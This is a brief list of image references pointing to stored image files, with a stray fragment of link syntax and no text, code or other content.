



.png)


